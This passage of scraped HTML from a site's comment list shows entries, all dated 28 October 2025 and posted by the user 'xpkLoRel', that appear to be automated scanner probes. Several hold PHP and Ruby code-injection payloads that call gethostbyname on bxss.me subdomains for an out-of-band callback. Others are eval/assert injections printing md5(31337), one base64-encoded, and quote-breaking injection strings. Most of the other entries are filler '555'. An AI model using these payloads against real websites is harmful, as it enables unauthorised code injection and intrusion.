                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>'.gethostbyname(lc('hitgy'.'apsuunds3268e.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(105).chr(66).chr(118).chr(72).'</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>'A'.concat(70-3).concat(22*4).concat(109).concat(86).concat(110).concat(70)&#43;(require'socket'<br>
Socket.gethostbyname('hitnz'&#43;'zgbdobktdf848.bxss.me.')[3].to_s)</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>'&#43;'A'.concat(70-3).concat(22*4).concat(109).concat(85).concat(122).concat(86)&#43;(require'socket'<br>
Socket.gethostbyname('hitdq'&#43;'tryautlzdd471.bxss.me.')[3].to_s)&#43;'</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>&quot;&#43;&quot;A&quot;.concat(70-3).concat(22*4).concat(121).concat(73).concat(117).concat(67)&#43;(require&quot;socket&quot;<br>
Socket.gethostbyname(&quot;hityy&quot;&#43;&quot;pdolyrex90c40.bxss.me.&quot;)[3].to_s)&#43;&quot;</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>'.print(md5(31337)).'</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>${@print(md5(31337))}\</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>${@print(md5(31337))}</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>&quot;;print(md5(31337));$a=&quot;</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>';print(md5(31337));$a='</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>;assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk7'));</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>5559700368</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>'&quot;()&amp;%</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
                
<p>555'&quot;()&amp;%</p>

            </p>
            <span class="faded">
                28 oktober 2025
                </span>
            


<div class="clearfix"></div>


        </div>
    </li>
        <li class="media">
        <a class="pull-left" href="#">
                
                    <img loading="lazy" src="/content/images/resizer-default-image.jpg" 
                        width="67"
                        height="67"
                        data-src="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-medium="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-src-small="/content/images/resizer-default-image.jpg|/content/images/resizer-default-image.jpg" 
                        data-original-image="" 
                         class='media-object' />
                    
        </a>
        <div class="media-body" style="position:relative;">
                <h4 class="media-heading">
                <a class="title sex0" href="/next/profile/1103947763/xpklorel">xpkLoRel</a>
            </h4>

            <p     style="padding-right:30px;">
